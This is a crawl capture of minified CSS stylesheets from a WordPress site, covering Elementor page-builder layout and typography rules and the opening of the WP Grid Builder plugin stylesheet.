--e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1766422921
body_size: 107
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1766422922
body_size: 9079
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2023 Loïc Blascos
*
*/
@keyframes wpgb-spinning{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes wpgb-fading{0%{opacity:0}100%{opacity:1}}@keyframes wpgb-bounce-in{0%{opacity:0;-webkit-transform:scale(1)}1%{opacity:.2;transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wpgb-bounce-out{0%{opacity:1;-webkit-transform:scale(1)}1%{opacity:.5;transform:scale(.9)}100%{opacity:0;-webkit-transform:scale(.8)}}@keyframes wpgb-from-bottom{0%{opacity:0;-webkit-transform:translateY(25px)}100%{opacity:1;-webkit-transform:translateY(0)}}.wp-grid-builder .wpgb-card{margin:0;padding:0;border:0;box-shadow:none;outline:0;font-size:100%;font:inherit;vertical-align:baseline;transform:none;transition:none}.wp-grid-builder .wpgb-card div,.wp-grid-builder .wpgb-card span,.wp-grid-builder .wpgb-card p,.wp-grid-builder .wpgb-card a,.wp-grid-builder .wpgb-card h1,.wp-grid-builder .wpgb-card h2,.wp-grid-builder .wpgb-card h3,.wp-grid-builder .wpgb-card h4,.wp-grid-builder .wpgb-card h5,.wp-grid-builder .wpgb-card h6,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card video{margin:0;padding:0;border:none;box-shadow:none;color:inherit;font-size:100%;font:inherit;outline:0;transform:none;transition:none;vertical-align:baseline}.wp-grid-builder .wpgb-card video,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object{max-width:100%}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]>a{border:none;box-shadow:none;text-decoration:none}.wpgb-main,.wpgb-layout,.wpgb-wrapper,.wpgb-viewport,.wp-grid-builder{position:relative}.wpgb-error-msg{background-color:#f1f1f1;padding:40px;text-align:center}.wp-grid-builder{-webkit-tap-highlight-color:transparent}.wp-grid-builder *,.wp-grid-builder *::before,.wp-grid-builder *::after{box-sizing:border-box}.wp-grid-builder .wpgb-layout{contain:layout;z-index:1;outline:none}.wp-grid-builder .wpgb-layout:before,.wp-grid-builder .wpgb-layout:after{content:"";display:table;clear:both}.wp-grid-builder:not(.wpgb-enabled) .wpgb-viewport>div{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-viewport>div{position:relative;transition:opacity 0.35s ease}.wp-grid-builder.wpgb-loading .wpgb-viewport>div{opacity:0}@supports (display:grid){.wp-grid-builder:not(.wpgb-enabled) .wpgb-viewport>div{display:grid}}body:not(.rtl) .wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(-50%);left:50%}body.rtl 